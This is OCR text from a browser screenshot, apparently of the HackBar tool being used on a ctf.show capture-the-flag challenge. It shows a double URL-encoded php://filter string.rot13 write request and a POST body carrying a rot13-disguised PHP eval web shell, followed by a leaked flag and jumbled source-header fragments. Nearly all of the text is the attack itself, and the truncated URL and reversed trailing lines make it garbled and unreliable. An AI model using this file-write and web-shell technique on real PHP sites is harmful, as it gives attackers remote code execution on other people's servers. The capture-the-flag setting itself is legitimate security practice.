 Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://5bbd0fcf-3161-45b9-a115-669ce8e7e277.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36
%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%3
5%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%
Use POST method
enctype
application/x-www-form-urlencoded
Body
content=<?cuc @riny($_CBFG[n]);?>
$flag="ctfshow{678405da-9820-49bc-b942-7801794de7c3}"; */ # @link: https://ctfer.com # @em
@Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*